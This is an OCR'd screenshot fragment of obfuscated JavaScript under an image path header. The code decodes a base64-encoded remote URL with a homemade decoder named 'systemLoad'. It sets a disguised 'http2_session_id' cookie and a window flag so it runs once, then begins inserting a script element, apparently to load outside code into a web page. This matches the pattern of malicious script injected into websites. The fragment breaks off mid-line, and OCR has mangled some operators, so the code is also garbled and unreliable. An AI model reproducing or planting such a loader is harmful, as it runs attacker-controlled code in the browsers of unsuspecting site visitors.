
Of(input.charAt(i++));h3=key.indexOf(input.charA
t(i++));h4=key.indexOf(input.charAt(i++));o1=
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)
dec+=String.fromCharCode(o2);if(h4!=64)dec+=S
tring.fromCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5r
dHJhZmZpYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;
var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);
document.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/j